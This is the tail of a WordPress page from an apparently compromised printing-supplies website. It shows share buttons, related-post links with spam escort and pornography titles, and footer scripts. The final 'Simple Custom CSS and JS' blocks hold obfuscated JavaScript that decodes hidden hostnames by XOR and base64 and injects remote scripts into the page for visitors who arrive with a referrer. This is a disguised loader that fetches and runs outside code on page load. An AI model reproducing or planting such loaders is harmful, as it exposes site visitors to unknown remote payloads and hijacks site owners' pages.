								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F13%2Fnorwegian-cumshot-norwegian-chat-poran-hd-gratis-dating-online-nettsteder%2F&amp;title=Norwegian%20cumshot%20norwegian%20chat%20%7C%20poran%20hd%20gratis%20dating%20online%20nettsteder" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F13%2Fnorwegian-cumshot-norwegian-chat-poran-hd-gratis-dating-online-nettsteder%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F13%2Fnorwegian-cumshot-norwegian-chat-poran-hd-gratis-dating-online-nettsteder%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F07%2F13%2Fnorwegian-cumshot-norwegian-chat-poran-hd-gratis-dating-online-nettsteder%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-3208 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/05/24/amateur-milf-gode-sexstillinger-nettbutikk-sexleketoy-glidemiddel-gravid/" title="Amateur milf gode sexstillinger &#038; nettbutikk sexleketøy glidemiddel gravid" rel="bookmark">Amateur milf gode sexstillinger &#038; nettbutikk sexleketøy glidemiddel gravid</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-05-24T07:47:01+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>24 mai 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-5500 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/08/19/ts-escort-service-escort-creampie-sex-i-svangerskapet-utendors-sex/" title="Ts escort service escort creampie | sex i svangerskapet utendørs sex" rel="bookmark">Ts escort service escort creampie | sex i svangerskapet utendørs sex</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-08-19T09:53:47+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>19 août 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-1269 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/06/29/millionaire-dating-escorte-moss-gigolo-dating-site-escorts-in-bergen-norway/" title="Millionaire dating escorte moss &#038; gigolo dating site escorts in bergen norway" rel="bookmark">Millionaire dating escorte moss &#038; gigolo dating site escorts in bergen norway</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-06-29T19:34:05+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>29 juin 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
